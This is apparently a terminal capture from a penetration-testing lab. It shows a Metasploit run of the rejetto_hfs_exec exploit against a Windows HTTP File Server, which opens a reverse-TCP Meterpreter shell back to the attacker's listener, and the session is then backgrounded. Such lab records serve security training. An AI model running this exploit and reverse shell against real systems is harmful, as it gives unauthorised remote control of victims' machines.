 msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.39.2:4444
[*] Using URL: http://0.0.0.0:8080/O29XQaq
[*] Local IP: http://10.10.39.2:8080/O29XQaq
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.r
b:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.r
b:110: warning: URI.escape is obsolete
[*] Payload request received: /O29XQaq
[*] Sending stage (175174 bytes) to 10.4.24.5
[*] Meterpreter session 1 opened (10.10.39.2:4444 -> 10.4.24.5:49229) at 2024-08
-12 02:23:33 +0530
[!] Tried to delete %TEMP%\YCBEtz.vbs, unknown result
[*] Server stopped.
meterpreter > background
[*] Backgrounding session 1...